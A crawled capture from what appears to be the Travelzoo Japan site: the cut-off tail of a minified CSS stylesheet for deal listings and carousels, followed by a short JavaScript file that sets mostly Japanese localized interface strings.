li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/jp/deal/dealtemplatejs/?viewkey=collection
body_size: 1293
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='いますぐ予約する';tzoo.resources['SoldOut']='販売終了';tzoo.resources['Collection.NoResults']='現在\u003cb\u003e{0}\u003c/b\u003eの情報はありません。そのほかのテーマをチェックしてみてください。';tzoo.resources['DealExpert.F']='旅のエキスパート';tzoo.resources['DealExpert.M']='旅のエキスパート';tzoo.resources['DirectLinkTitle']=' {0}へ移動する';tzoo.resources['Distance.Unit']='km';tzoo.resources['MemberOnlyMediaDeal']='メンバー限定情報';tzoo.resources['MembersFavorites.Section']='メンバー評価';tzoo.resources['NoResults']='検索された情報は現在ありません。検索条件を広げてみてください。';tzoo.resources['OnwardSignInMessage']='メンバー限定料金を見るためにログインする';tzoo.resources['Search.ConvertedAmountApprox']='概算';tzoo.resources['Search.ConvertedAmountNotAvailable']='への換算不可';tzoo.resources['Search.Filter.Category.Title1']='カテゴリーを選択する';tzoo.resources['Search.Filter.Category.Title2']='選択されたカテゴリー';tzoo.resources['Search.Filter.Theme.Title']='どのような体験をご希望ですか？';tzoo.resources['Search.MemberExclusive']='トラベルズー特別情報';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='並び替え';tzoo.resources['ShowMore']='もっと見る';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='翻訳を見る';tzoo.resources['ShowNext']='全\u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e件のうち、次の \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e件を見る';tzoo.resources['Search.SortedBy.Title']='並び替え';tzoo.resources['Collection.RefineSearch']='フィルター';tzoo.resources['Search.MoreItems.Title']='ほか{0}個';tzoo.resources['Search.Filter.Location.Title']='行き先を絞り込む';tzoo.resources['ReadMore']='続きを読む.';tzoo.resources['RelatedStoriesHeader']='関連記事';tzoo.resources['SeeAllStories']='全ての記事を見る';tzoo.resources['Stories.NoResults']='一致する記事が見つかりませんでした。条件を変更して再度検索してみてください。';tzoo.resources['Collection.Stories.NoResults']='\u003cb\u003e{0}\u003c/b\u003eに一致する記事が見つかりませんでした。条件を変更して再度検索してみてください。';tzoo.resources['Search.Filter.All']='全て';tzoo.resources['PopularGift']='人気のギフト';tzoo.resources['MembersSay']='メンバーからの評価';tzoo.resources['MemberSaysValue']='優れた{0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});